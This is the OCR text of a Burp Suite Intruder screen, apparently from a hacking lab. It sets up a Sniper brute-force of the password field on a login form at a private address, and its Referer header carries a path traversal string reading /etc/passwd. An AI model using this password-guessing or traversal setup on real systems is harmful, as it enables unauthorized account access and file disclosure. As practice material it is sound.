 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.0.2.15 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /corp/login.php HTTP/1.1
2 Host: 10.0.2.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+x
ml,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://10.0.2.15
10 Connection: keep-alive
11 Referer: http://10.0.2.15/corp/index.php?page=../../../etc/passwd
12 Cookie: PHPSESSID=tlri9bsgd2ea8ij3bcn4i8btn3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user_email=admin%40gmail.com&user_password=§Patient§&remember=on&login=Login
? Search 1 highlight Clear